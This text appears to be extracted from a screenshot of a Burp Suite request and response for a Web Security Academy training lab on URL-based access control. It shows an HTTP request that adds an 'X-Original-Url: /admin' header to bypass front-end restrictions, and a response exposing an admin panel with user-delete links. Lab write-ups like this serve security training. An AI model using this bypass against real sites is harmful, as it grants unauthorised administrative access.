 请求
美化 Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a72008e030714df80908f2600390015.web-security-academy.net
3 Cookie: session=aH3gPjSJZrZBtPamSmbuRZJMORM6A5BM
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19 X-Original-Url: /admin
响应
美化 Raw Hex 页面渲染
Web Security
Academy
URL-based access control
can be circumvented
Back to lab description
Home |
Users
wiener - Delete
carlos - Delete